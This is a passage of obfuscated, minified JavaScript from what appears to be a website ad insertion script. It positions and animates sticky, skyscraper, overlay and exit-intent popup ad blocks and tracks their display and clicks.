h2=h1[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-fetched'),fh=h1.getBoundingClientRect(),fj=h1[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-refresh-id'),V=h1.childNodes[0x0]&&h1.childNodes[0x0].classList&&h1.childNodes[0x0].classList.contains('displayBlock'),a6=0x0,h7=0x0;V&&(V=h1.childNodes[0x0],a6=V[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-show'),h7=V[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show'));(V&&'1'===h7&&gZ-a6>=fj||!V&&gZ-h2>=fj&&0x0<fh.bottom&&fh.top<gY)&&h1.setAttribute('data-state','new')}}function cU(){var by=dy(),bz;for(bz in by){lF||(dD(),lF=!0x0);var hb=by[bz];'new'===bz?cZ(hb):'fetched'===bz?aB(hb):'reset'===bz?aT(hb):'refresh-wait'===bz&&cT(hb)}fg.setTimeout(function(){cU()},0x3e8>performance.now()?0x32:0x1388<performance.now()?0x12c:0x96)}function d5(fg,he,hf){he.removeAttribute('data-full');he.setAttribute('data-aId',hf.ads[bz('ȱȼ',by())]);if(!hf.ads||!hf.ads[bz('ȱȼ',by())]||0x0>hf.ads[bz('ȱȼ',by())])he.setAttribute('data-state','no-block'),bG(he);else{he.setAttribute('data-sId',hf.ads.config&&hf.ads.config.base&&hf.ads.config.base.sId||0x0);he.setAttribute('data-order',aL++);he.innerHtml='';he.setAttribute('data-thick',0x0);he.setAttribute('data-shortcode',hf.ads.config&&hf.ads.config.base&&hf.ads.config.base.shortcode||0x0);0x0<he[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-shortcode')&&0x0<he[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')&&!lD.shortcodes[he[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]&&(lD.shortcodes[he[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=he.innerHTML);0xf<=hf.ads.refresh&&he.setAttribute('data-refresh-id',(0x3e8*hf.ads.refresh)['toString']());var hg=hf.ads[bz('ȻȷȼȽ',by())];hf.ads.type?(hg='sticky'===hf.ads.type?hg[bz('ȪȽȨȴȹȻȽ',by())](/(<div[^>]*>.*?<\/div><div)>/gi,'$1\x20data-cid=\x22'+lA+'\x22>'):hg[bz('ȪȽȨȴȹȻȽ',by())](/(<div.*?data-type='[^']*')/gi,'$1\x20data-cid=\x22'+lA+'\x22'),'skyscraper'===hf.ads.type?(hg=hg[bz('ȪȽȨȴȹȻȽ',by())](/(\r\n|\r|\n)/gi,'\x0d\x0a'),fg=hg[bz('ȪȽȨȴȹȻȽ',by())](new RegExp('^<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock\x27><div\x20data-type=[^>]*>','ig'),'')[bz('ȪȽȨȴȹȻȽ',by())](/<\/div><\/div>$/gi,''),hg=hg[bz('ȪȽȨȴȹȻȽ',by())](fg,'<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x22'+lC+'\x22><div>'+fg[bz('ȪȽȨȴȹȻȽ',by())](/[\r\n]{6,}/gi,'</div></div>\x0d\x0a\x0d\x0a<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x22'+lC+'\x22><div>')+'</div></div>'),hg=hg[bz('ȪȽȨȴȹȻȽ',by())]('<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x22'+lC+'\x22><div></div></div>',''),hg=hg[bz('ȪȽȨȴȹȻȽ',by())]('<\x27\x20+\x20\x27div\x27\x20+\x20\x27\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock\x27>','<\x27\x20+\x20\x27div\x27\x20+\x20\x27\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock\x27\x20style=\x27opacity:\x200;\x27>')):'sticky'===hf.ads.type&&hf.ads.config&&hf.ads.config.sticky&&(0x0===Number(hf.ads.config.sticky.width)&&(hg=hg[bz('ȪȽȨȴȹȻȽ',by())](new RegExp('^(<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock[^\x27]*\x27.*?style=\x27[^\x27]*)','ig'),'$1width:100%;')[bz('ȪȽȨȴȹȻȽ',by())](/<\/div><\/div>$/gi,''),hg=hg[bz('ȪȽȨȴȹȻȽ',by())](new RegExp('^(<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock[^>]*><div.*?style=\x27[^\x27]*)','ig'),'$1width:100%;')[bz('ȪȽȨȴȹȻȽ',by())](/<\/div><\/div>$/gi,'')),hf.ads.config.sticky.christStyle&&(hg+='<style>'+hf.ads.config.sticky.christStyle+'</style>'))):he.setAttribute('data-cid',lA);hf.ads.config&&hf.ads.config.base&&0x0<hf.ads.config.base.unique&&(lK[bz('ȨȭȫȰ',by())](hf.ads[bz('ȱȼ',by())]),localStorage.setItem('S024rjZuVHaQjuQ5GotQ',fm(lK)),localStorage.setItem('vzIeFlCcjEBHnHejgmMt',Date.now()+0x75cd78800+''));hf.ads.siteAdBlock&&hf.ads.blockAdBlock&&he.setAttribute('data-ad-block',0x1);if('asap'===hf.ads.loadTime)f8(he,hg,hf.ads[bz('ȱȼ',by())],hf.ads.insertType,hf.ads.config);else if('onLoad'===hf.ads.loadTime)fh[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('DOMContentLoaded',function(){f8(he,hg,hf.ads[bz('ȱȼ',by())],hf.ads.insertType,hf.ads.config)});he.setAttribute('data-state','fetched')}}function dC(fg,hj,hk,hl,hm){var hn=performance.now();0xbb8<hn-lS&&(lS=hn,hm=cx(hm),fs('click',hj,hk,hl,void 0x0,hm),0x0<fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('HfNmK4CRucVmcbPSQYMs')&&setTimeout(function(){fg.style.display='none';fg.setAttribute('data-finished',0x0);fg.children.length&&fg.children[0x0].classList.contains('displayBlock')&&fg.children[0x0].setAttribute('data-close',0x1)},0x1f4))}function e2(hp,hq){hq=void 0x0===hq?!0x1:hq;var hr=[],hs;if(hq)hr[bz('ȨȭȫȰ',by())](hq.childNodes[0x0]);else{hq=gd();for(var ht=0x0;ht<hq.length;ht++)for(var hu=0x0;hu<hq[ht].childNodes.length;hu++)if(hq[ht].childNodes[hu].classList&&hq[ht].childNodes[hu].classList.contains('displayBlock'))hr[bz('ȨȭȫȰ',by())](hq[ht].childNodes[hu]);}if(0x0<hr.length)for(hq=0x0;hq<hr.length;hq++){var ht=hr[hq],hu=hr[hq].childNodes[0x0],fh=hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-type')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-type'):'sticky',Q,fj,V,hB,a6,bM,fm,hF,e3,fs,dD,f8,a8,af,b0,hN,hO=0x0,hP=0x0,hQ=0x0,ar;hp&&hp[fh]?hs=hp:(hs=hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-config')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-config'):'',hs=JSON.parse(hs));hs&&hs[fh]&&(Q=hs[fh].horizontal?hs[fh].horizontal:'simple',fj=hs[fh].vertical?hs[fh].vertical:'.entry-content',V=hs[fh].showType?hs[fh].showType:'simple',hB=hs[fh].delay?hs[fh].delay:0x0,a6=hs[fh].delayType?hs[fh].delayType:'sec',bM=hs[fh].close?hs[fh].close:0x0,fm=hs[fh].closeType?hs[fh].closeType:'sec',hF=hs[fh].closeOnSession?hs[fh].closeOnSession:0x0,e3=hs[fh].darkArea?hs[fh].darkArea:0x0,fs=hs[fh].height?hs[fh].height:0x0,f8=hs[fh].width?hs[fh].width:0x0,hO=hs[fh].indent?hs[fh].indent:0x0,hP=hs[fh].indentVertical?hs[fh].indentVertical:0x0,hQ=hs[fh].indentHorizontal?hs[fh].indentHorizontal:0x0,a8=hs[fh].reaction?hs[fh].reaction:0x0,af=hs[fh].christDelay?hs[fh].christDelay:0x0,dD=hs[fh].christDelayTypeShow?hs[fh].christDelayTypeShow:'hide',b0=hs[fh][bz('ȹȶȱȵȹȬȱȷȶ',by())]?hs[fh][bz('ȹȶȱȵȹȬȱȷȶ',by())]:0x0,hN=hs[fh].closeOnClick?hs[fh].closeOnClick:0x0,ar=hs[fh].transparent?hs[fh].transparent:0x0);Q=Q?Q:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-horizontal')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-horizontal'):'simple';fj=fj?fj:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-vertical')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-vertical'):'.entry-content';V=V?V:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show-type')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show-type'):'simple';hB=hB?hB:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay'):0x0;a6=a6?a6:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay-type')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay-type'):'sec';bM=bM?bM:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close'):0x0;fm=fm?fm:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-type')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-type'):'sec';hF=hF?hF:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-on-session')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-on-session'):0x0;e3=e3?e3:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-darkarea')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-darkarea'):0x0;fs=fs?fs:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-height')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-height'):0x0;f8=f8?f8:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-width')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-width'):0x0;a8=a8?a8:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-reaction')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-reaction'):0x0;af=af?af:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-christ-delay')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-christ-delay'):0x0;b0=b0?b0:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-'+bz('ȹȶȱȵȹȬȱȷȶ',by()))?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-'+bz('ȹȶȱȵȹȬȱȷȶ',by())):0x0;hs=lR.length;if('stickyFixed'===fh)ht.style.position='relative',hu.style.position='absolute',hu.style.top=0x0,hu.style.left=0x0,hu.style.right=0x0,ht.setAttribute('data-show',0x0),hO={'indent':hO?hO:hB,'height':fs},dh(hO,ht,hu,hs);else if('skyscraper'===fh){fs=Number(fs);f8=Number(f8);hB=Number(hB);hO=Number(hO);ht.style.width=0x0<f8?f8+'px':null;0x14>fs&&0x0<fs&&(fs*=fg.innerHeight);fh=document.querySelector(fj);if(!fh)return!0x1;var hO={'horizontal':Q,'vertical':fj,'width':f8,'minHeight':fs,'indent':hO?hO:hB},hP=ht,hQ=hO,hV=fh,hW=iD(hV,hQ.horizontal,hP);0x0>=hQ.width&&(hQ.width=hP.clientWidth);hP.style.width=hQ.width+'px';hP.style.height=hW+'px';'simple'!==hQ.horizontal&&(hP.style.position='absolute',hV=bI(hV),hP.style.top=hV.top+'px',hP.style.left='100%');hV=hP.getBoundingClientRect();'right'===hQ.horizontal?(hP.style.left='auto',hP.style.right='0'):'left'===hQ.horizontal?(hP.style.left='0',hP.style.right='auto'):'scrollRight'===hQ.horizontal?hV.top<=hQ.indent?(hP.style.left='auto',hP.style.right=0x0):(hP.style.left='auto',hP.style.right=-hQ.width+'px'):'scrollLeft'===hQ.horizontal&&(hV.top<=hQ.indent?(hP.style.right='auto',hP.style.left=0x0):(hP.style.right='auto',hP.style.left=-hQ.width+'px'));aW(hO,ht,hu,fh,hs)}else'overflow'===fh?(hs=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())]('div'),hs.className='AWqWiXbbQ',hs.style.display='none',hs.style.position='fixed',hs.style.top='0px',hs.style.left='0px',hs.style.right='0px',hs.style.bottom='0px',hs.style.margin='0px',hs.style.background='rgba(0,0,0,0.6)',ht.appendChild(hs),ht.style.position='relative',hu.style.position='relative',hu.style.zIndex=0x1,hO={'delay':hB,'delayType':a6,'close':bM,'closeType':fm},dp(hO,ht,hu)):(0x0<hN&&ht.parentNode.setAttribute('HfNmK4CRucVmcbPSQYMs',0x1),ht.style.opacity=0x0,ht.style.pointerEvents='none',ht.style.position='fixed',ht.style['z-index']=0x3b9ac9ff,ht.style.top=0x0,ht.style.left=0x0,ht.style.right=0x0,ht.style.border='none',ht.style.margin=0x0,ht.style.padding=0x0,ht.style.height=0x0,'none'===ht.style.display&&(ht.style.display='block'),hu.style.position='absolute',hu.style['z-index']=0x3b9ac9ff,hu.style.top=0x0,hu.style.left=0x0,hu.style.right='auto',hu.style.bottom='auto',hu.style.height=fs?fs+'px':'auto',hu.style.width=f8?f8+'px':'100%',0x0===Number(ar)&&(hu.style['background-color']='#fff'),ht.hasAttribute('data-show')||ht.setAttribute('data-show',0x0),hO={'delay':hB,'delayType':a6,'close':bM,'closeType':fm,'closeOnSession':hF,'reaction':a8,'darkArea':e3,'christDelay':af,'christDelayTypeShow':dD,'showType':V,'indentVertical':hP,'indentHorizontal':hQ,'width':f8,'height':fs},hO.LivV8Tv0FuImkvSFF2XW=b0,fh=ht.querySelector('*[data-cid]'),jA(hO,ht,hu,fh,hs))}}function hX(fg,hZ,i0,i1){for(var i2=[],fh=0x3;fh<arguments['length'];++fh)i2[fh-0x3]=arguments[fh];var Q=fg.getElementsByTagName('img');if(0x0<Q.length){if(void 0x0===lR[hZ])for(fh=lR[hZ]=0x0;fh<Q.length;++fh)0x0<Q[fh].naturalWidth&&0x0<Q[fh].naturalHeight?lR[hZ]+=0x1:Q[fh].onload=function(){lR[hZ]+=0x1;lR[hZ]>=Q.length&&typeof i0===bz('ȾȭȶȻȬȱȷȶ',by())&&i0(i2)};lR[hZ]>=Q.length&&typeof i0===bz('ȾȭȶȻȬȱȷȶ',by())&&i0(i2)}else typeof i0===bz('ȾȭȶȻȬȱȷȶ',by())&&i0(i2)}function dh(by,bz,i8,fh,ia){ia=void 0x0===ia?0x0:ia;0x14>by.height?0x0<i8.clientHeight?hX(i8,fh,at,by,bz,i8):0xc8<ia||fg.setTimeout(function(){dh(by,bz,i8,fh,ia+0x1)},cu(ia)):aQ(by,bz,i8)}function at(fg){var by,bz,ih;fg&&(by=fg[0x0],bz=fg[0x1],ih=fg[0x2]);by&&bz&&ih&&(0x14>by.height&&(by.height*=ih.clientHeight),aQ(by,bz,ih))}function aQ(ij,ik,il){ij.indent||(ij.indent=0x0);ij.indent=Math.max(0x0,ij.indent);ij.indent/=0x3e8;ik.style.minHeight=ij.height+'px';ik.setAttribute('data-show',0x1);ik.setAttribute('data-time-show',performance.now());fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){var fg=il.clientHeight,by=ik.getBoundingClientRect();il.style.top=Math.min(Math.max(ij.indent-by.top,0x0),ij.height-fg)+'px'})}function aW(iq,ir,is,fh,iu,iv){iv=void 0x0===iv?0x0:iv;var iw=ir.parentNode;'done'===iw[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')||'fetched'===iw[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')||'refresh-wait'===iw[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')?hX(is,iu,b1,iq,ir,is,fh):0xc8<iv||fg.setTimeout(function(){aW(iq,ir,is,fh,iu,iv+0x1)},cu(iv))}function b1(fg){var by,bz,iB;by=fg[0x0];bz=fg[0x1];iB=fg[0x2];fg=fg[0x3];if(by&&bz&&iB&&fg){var fh=iB.getElementsByClassName(lC);f6(by,bz,iB,fg,fh,fh.length)}}function iD(fg,by,bz){var iH=fg.clientHeight;'simple'===by&&(fg=bI(fg),(bz=bI(bz))&&fg&&(iH+=fg.top-bz.top));return iH}function f6(by,bz,iL,fh,iN,iO,Q){Q=void 0x0===Q?0x0:Q;var iQ=iD(fh,by.horizontal,bz),iR=0x0,iS=0x0,fj,V;for(fj=0x0;fj<iO;fj++)if(iN[fj].style.height='auto',V=iN[fj].childNodes[0x0],V.style.position='unset',V.style.width='auto',V=iN[fj].clientHeight,0x1>V&&0x7<Q)iN[fj].parentNode.removeChild(iN[fj]),fj--,iO--;else if(0x1>V){fg.setTimeout(function(){f6(by,bz,iL,fh,iN,iO,Q+0x1)},cu(Q));return}for(fj=0x0;fj<iO;fj++)V=iN[fj].clientHeight,iS>iQ-V&&0x1<iN.length?(iN[fj].parentNode.removeChild(iN[fj]),fj--,iO--):(iR++,iS+=by.minHeight,iN[fj].setAttribute('data-scroll',0x1));0x0<iR&&d0(by,bz,iL,fh,iN,iO)}function d0(iW,iX,iY,fh,j0,Q){iY=iD(fh,iW.horizontal,iX);var j2=0x0;0x0>=iW.minHeight&&(j2=iY/Q);for(var j3=0x0,fj=0x0;fj<Q;fj++)j2?j0[fj].style.height=j2+'px':fj>=Q-0x1?j0[fj].style.height=iY-j3+'px':(j0[fj].style.height=iW.minHeight+'px',j3+=iW.minHeight);d3(iW,iX,j0,Q,fh);fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){d3(iW,iX,j0,Q,fh)});iX.style.opacity=0x1;iX.setAttribute('data-show',0x1);iX.setAttribute('data-time-show',performance.now())}function d3(fg,by,bz,j9,ja){ja=iD(ja,fg.horizontal,by);var jb=0x0;by.style.height=ja+'px';0x0>=fg.minHeight&&(jb=ja/j9);j9=by.getBoundingClientRect();'scrollRight'===fg.horizontal?j9.top<=fg.indent&&j9.left>=fh.body.clientWidth?bM(by,'right',0x0,0x12c):j9.top>fg.indent&&j9.right<=fh.body.clientWidth&&bM(by,'right',-fg.width,0x12c):'scrollLeft'===fg.horizontal&&(j9.top<=fg.indent&&0x0>=j9.right?bM(by,'left',0x0,0x12c):j9.top>fg.indent&&0x0<=j9.left&&bM(by,'left',-fg.width,0x12c));if(bz&&0x0<bz.length)for(var jc,jd=0x0,Q=0x0;Q<bz.length;Q++){if(jb)bz[Q].style.height=jb+'px';else if(jd>=ja){bz[Q].parentNode.removeChild(bz[Q]);Q--;continue}else Q>=bz.length-0x1?bz[Q].style.height=ja-jd+'px':(bz[Q].style.height=Math.min(fg.minHeight,ja-jd)+'px',jd+=fg.minHeight);j9=bz[Q].childNodes[0x0];by=bz[Q].getBoundingClientRect();jc=j9.getBoundingClientRect();bz[Q].style.position='relative';j9.style.width=fg.width+'px';by.bottom<=jc.height+fg.indent?(j9.style.position='absolute',j9.style.bottom=0x0,j9.style.top='auto'):(by.top>=fg.indent?(j9.style.position='absolute',j9.style.top=0x0):(j9.style.position='fixed',j9.style.top=fg.indent+'px'),j9.style.bottom='auto')}}function dp(jg,jh,ji,fh){fh=void 0x0===fh?0x0:fh;'done'==jh.parentNode[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')||'fetched'==jh.parentNode[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')?dv(jg,jh,ji):0xc8<fh||fg.setTimeout(function(){dp(jg,jh,ji,fh+0x1)},cu(fh))}function dv(by,bz,jn,fh){0x0<jn.clientHeight&&0x0<jn.clientWidth?dA(by,bz,jn):0xc8<fh||fg.setTimeout(function(){dv(by,bz,jn,fh+0x1)},cu(fh))}function dA(jq,jr,js){var fh=jr.querySelector('.AWqWiXbbQ');fh&&(ju(jq,js,jr,fh),fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){ju(jq,js,jr,fh)}))}function ju(by,bz,jx,fh){bz=bz.getBoundingClientRect();var jz=fg.innerHeight;('px'===by.delayType&&bz.top>=by.delay||'percent'===by.delayType&&bz.top/jz>=by.delay/0x64)&&('px'===by.closeType&&bz.bottom<=jz-by.close||'percent'===by.closeType&&bz.bottom/jz<=0x1-by.close/0x64)?(fh.style.display='block',jx.style.zIndex=0xf4240,jx.setAttribute('data-show',0x1),jx.setAttribute('data-time-show',performance.now())):(fh.style.display='none',jx.style.zIndex='auto',jx.setAttribute('data-show',0x0))}function jA(jB,jC,jD,fh,jF,Q){Q=void 0x0===Q?0x0:Q;0xc8<Q?cR('Empty\x20'+jD[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by()))):0x0<fh.clientHeight&&'auto'!==jD.style.width&&0x0>=jB.width?(jD.style.width='auto',jA(jB,jC,jD,fh,jF,Q)):0x0<fh.clientWidth&&0x0<fh.clientHeight?dB(jB,jC,jD,jF):fg.setTimeout(function(){jA(jB,jC,jD,fh,jF,Q+0x1)},cu(Q))}function dB(fg,jJ,jK,fh){var jM=jK.getElementsByTagName('p'),Q,jO;if(0x0<jM.length)for(Q=0x0;Q<jM.length;Q++)jO=jM[Q].innerHTML,jO=jO[bz('ȪȽȨȴȹȻȽ',by())](/\[[\w\r\n\t\s]+\]/g,''),jO=jO[bz('ȪȽȨȴȹȻȽ',by())]('&nbsp;',''),jO.trim()||jM[Q].parentNode.removeChild(jM[Q]);hX(jK,fh,av,fg,jJ,jK)}function av(fg){var jR,jS,jT;jR=fg[0x0];jS=fg[0x1];jT=fg[0x2];if(jR&&jS&&jT){jT.style.width=0x0<jR.width?jR.width+'px':'auto';jR.delay||(jR.delay=0x0);jR.close||(jR.close=0x0);jR.delayType||(jR.delayType='sec');jR.closeType||(jR.closeType='sec');jR.christDelay=jR.christDelay?0x3e8*jR.christDelay:0x0;jR.delay=Math.max(0x0,jR.delay);jT.style.height=jT.clientHeight+'px';jT.style.width=jT.clientWidth+'px';jS.style.display='none';jS.style.opacity=0x1;jS.style.pointerEvents='auto';var fh=jS.parentNode,Q=0x0<fh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-finished')||0x0<fh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show');if('comebacker'===jR.showType){var fj=0x0;document.getElementsByTagName('HTML')[0x0][bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('mouseleave',function(){0x1>fj&&0x1!=jS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&0x1!=jS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')&&(fs('injected',fh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),fh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid')),jX(jR,jS,jT,fh,Q));fj++})}else jX(jR,jS,jT,fh,Q)}}function jX(fg,jZ,k0,fh,Q){0x0<Q?ks(jZ,fh,fg):k3(jZ,fh,fg,!0x1);0x0<fg.reaction&&!Q&&(Q=Object.assign({},fg),Q.delay=fg.close,Q.delayType=fg.closeType,Q.close=fg.delay,Q.closeType=fg.delayType,k3(jZ,fh,Q,!0x0));0x0<fg.darkArea&&(fg=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())]('div'),fg.className='AWqWiXbbQ',fg.style.position='fixed',fg.style.top='0px',fg.style.left='0px',fg.style.right='0px',fg.style.bottom='0px',fg.style.background='rgba(0,0,0,0.8)',fg.style.zIndex='100',jZ.appendChild(fg),k0.style.zIndex='101');jZ=k0.getBoundingClientRect();jZ.right>lH&&(k0.childNodes[0x0].style.right=jZ.right-lH+'px')}function k3(k4,k5,k6,Q){var k8;if('sec'===k6.delayType&&!Q)fg.setTimeout(function(){ks(k4,k5,k6,Q)},k6.delay);else if('sec'===k6.delayType&&Q&&('px'===k6.closeType||'percent'===k6.closeType))k8=fg.pageYOffset||fh[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())].scrollTop,k9(k8,k6.close,k6.closeType,Q,0x1)&&0x1==k4[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')&&0x1!=k4[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&kR(k4,k5),fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){k8=fg.pageYOffset||fh[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())].scrollTop;k9(k8,k6.close,k6.closeType,Q,0x1)&&0x1==k4[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')&&0x1!=k4[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&kR(k4,k5)});else if('px'===k6.delayType||'percent'===k6.delayType)kH(k6,k4,k5,!0x1,Q,0x0),fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){kH(k6,k4,k5,!0x0,Q,0x0)})}function k9(fg,by,bz,Q,ke){Q=!0x1;if(0x0===by||'sec'===bz)Q=!0x0;ke?'px'===bz?Q=fg<by/0x3e8:'percent'===bz&&(bz=fh.children[0x0].scrollHeight,Q=fg/bz*0x64<by/0x3e8):'px'===bz?Q=fg>=by/0x3e8:'percent'===bz&&(bz=fh.children[0x0].scrollHeight,Q=fg/bz*0x64>=by/0x3e8);return Q}function kf(kg,kh,ki,Q,kk){var kl=!0x1,fj=['left-block','right-block','center-block'],V;for(V in fj)if(fj.hasOwnProperty(V)&&kh.classList.contains(fj[V])){kl=!0x0;break}if(kl&&(kg.style.left='auto',kg.style.right='auto',!kk)){var a6=Q.clientWidth;fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('resize',function(){if(a6===Q.clientWidth)return!0x0;a6=Q.clientWidth;kf(kg,kh,ki,Q,!0x0)})}if(kh){fj=Number(kh.style.height.trim()[bz('ȪȽȨȴȹȻȽ',by())](/[^\d\-]/g,''));kk=Number(kh.style.width.trim()[bz('ȪȽȨȴȹȻȽ',by())](/[^\d\-]/g,''));kl=Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-finished');if(!kl)if('fade'===ki.LivV8Tv0FuImkvSFF2XW)kh.style.opacity=0x0,bM(kh,'opacity',0x1,0x12c);else if('centrifuge'===ki.LivV8Tv0FuImkvSFF2XW){kh.style.transform='rotate(0deg)\x20scale(0)';var fs=0x0,fm=0x0;if(0x0<kk||0x0<fj)var kr=setInterval(function(){if(0x1<=fs&&0x2d0<=fm)return clearInterval(kr),!0x0;0x2d0>fm&&(fm+=0x18);0x1>fs&&(fs+=0x1/0x1e);kh.style.transform='rotate('+fm+'deg)\x20scale('+fs+')'},0x14)}kh.classList.contains('bottom')?(kg.style.top='auto',kh.style.top='auto',kh.style.bottom=ki.indentVertical+'px','scrollTop'!==ki.LivV8Tv0FuImkvSFF2XW||kl?'scrollBottom'!==ki.LivV8Tv0FuImkvSFF2XW||kl?kg.style.bottom=0x0:(kg.style.bottom='-'+fj+'px',bM(kg,'bottom',0x0,0x12c)):(kg.style.bottom='100%',bM(kg,'bottom',0x0,0x12c))):kh.classList.contains('top')?(kg.style.bottom='auto',kh.style.bottom='auto',kh.style.top=ki.indentVertical+'px','scrollBottom'!==ki.LivV8Tv0FuImkvSFF2XW||kl?'scrollTop'!==ki.LivV8Tv0FuImkvSFF2XW||kl?kg.style.top=0x0:(kg.style.top='-'+fj+'px',bM(kg,'top',0x0,0x12c)):(kg.style.top='100%',bM(kg,'top',0x0,0x12c))):kh.classList.contains('centerV')&&(kg.style.bottom='auto',kh.style.bottom='auto',kh.style.top='0',kh.style[bz('ȵȹȪȿȱȶɵȬȷȨ',by())]='-'+fj/0x2+'px','scrollBottom'!==ki.LivV8Tv0FuImkvSFF2XW||kl?'scrollTop'!==ki.LivV8Tv0FuImkvSFF2XW||kl?kg.style.top='50%':(kg.style.top='-50%',bM(kg,'top',0x32,0x12c)):(kg.style.top='150%',bM(kg,'top',0x32,0x12c)));kh.classList.contains('left')?(kh.style.right='auto','scrollRight'!==ki.LivV8Tv0FuImkvSFF2XW||kl?'scrollLeft'!==ki.LivV8Tv0FuImkvSFF2XW||kl?kh.style.left=ki.indentHorizontal+'px':(kh.style.left='-'+kk+'px',bM(kh,'left',ki.indentHorizontal,0x12c)):(kh.style.left='100%',bM(kh,'left',ki.indentHorizontal,0x12c))):kh.classList.contains('left-block')?(kg.style.width=Q.clientWidth+'px',kh.style.right='auto','scrollRight'!==ki.LivV8Tv0FuImkvSFF2XW||kl?'scrollLeft'!==ki.LivV8Tv0FuImkvSFF2XW||kl?kh.style.left=0x0:(kh.style.left='-100vw',bM(kh,'left',0x0,0x12c)):(kh.style.left='100vw',bM(kh,'left',0x0,0x12c))):kh.classList.contains('right')?(kh.style.left='auto','scrollLeft'!==ki.LivV8Tv0FuImkvSFF2XW||kl?'scrollRight'!==ki.LivV8Tv0FuImkvSFF2XW||kl?kh